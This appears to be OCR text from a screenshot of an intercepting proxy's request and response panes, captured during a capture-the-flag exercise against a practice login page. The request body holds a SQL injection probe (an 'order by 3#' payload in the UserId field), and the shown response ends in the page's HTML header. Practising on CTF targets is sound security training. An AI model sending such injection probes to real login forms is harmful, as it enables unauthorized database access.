 Request
Pretty Raw Hex \n
1 POST /login3/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:9999
3 Content-Length: 56
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:9999
6 Content-Type:
application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://ctf.segfaulthub.com:9999/login3/login.
php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=g287oe1nfkr0flvt4clh0cb0fp
14 Connection: keep-alive
15
16 UserId=doldol' order by
3#&Password=dol1234&Submit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 23 May 2025 13:26:12 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1874
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!-- HTML code for Bootstrap framework and
form design -->
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible"
content="IE=edge">
21 <meta name="viewport" content="
width=device-width, initial-scale=1">
22
23 <link rel="stylesheet" type="text/css"
href="css/bootstrap.min.css">